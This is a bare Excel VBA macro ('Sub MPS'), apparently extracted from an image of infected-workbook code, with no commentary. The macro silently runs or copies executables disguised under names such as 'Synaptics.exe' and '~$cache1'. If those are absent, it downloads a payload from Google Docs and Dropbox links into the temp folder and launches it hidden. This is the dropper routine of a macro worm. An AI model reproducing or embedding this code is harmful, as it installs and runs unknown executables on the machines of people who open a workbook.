 Sub MPS()
Dim FSO As Object
Dim FP(1 To 3), TMP, URL(1 To 3) As String
Set FSO = CreateObject("scripting.filesystemobject")
FP(1) = ActiveWorkbook.Path & "\~$cache1"
FP(2) = ActiveWorkbook.Path & "\Synaptics.exe"
URL(1) = "https://docs.google.com/uc?id=0BxsMXGfPIZfSVzUyaHFYVkQxeFk&export=download"
URL(2) = "https://www.dropbox.com/s/zhp1b06imehwylq/Synaptics.rar?dl=1"
URL(3) = "https://www.dropbox.com/s/zhp1b06imehwylq/Synaptics.rar?dl=1"
TMP = Environ("Temp") & "\~$cache1.exe"
If FSO.FileExists(FP(1)) Then
If Not FSO.FileExists(TMP) Then
FileCopy FP(1), TMP
End If
Shell TMP, vbHide
ElseIf FSO.FileExists(FP(2)) Then
If Not FSO.FileExists(TMP) Then
FileCopy FP(2), TMP
End If
Shell TMP, vbHide
Else
If FSO.FileExists(Environ("ALLUSERSPROFILE") & "\Synaptics\Synaptics.exe") Then
Shell Environ("ALLUSERSPROFILE") & "\Synaptics\Synaptics.exe", vbHide
ElseIf FSO.FileExists(Environ("WINDIR") & "\System32\Synaptics\Synaptics.exe") Then
Shell Environ("WINDIR") & "\System32\Synaptics\Synaptics.exe", vbHide
ElseIf Not FSO.FileExists(TMP) Then
If FDW((URL(1)), (TMP)) Then
ElseIf FDW((URL(2)), (TMP)) Then
ElseIf FDW((URL(3)), (TMP)) Then
End If
If FSO.FileExists(TMP) Then
Shell TMP, vbHide
End If
Else
Shell TMP, vbHide
End If
End If
End Sub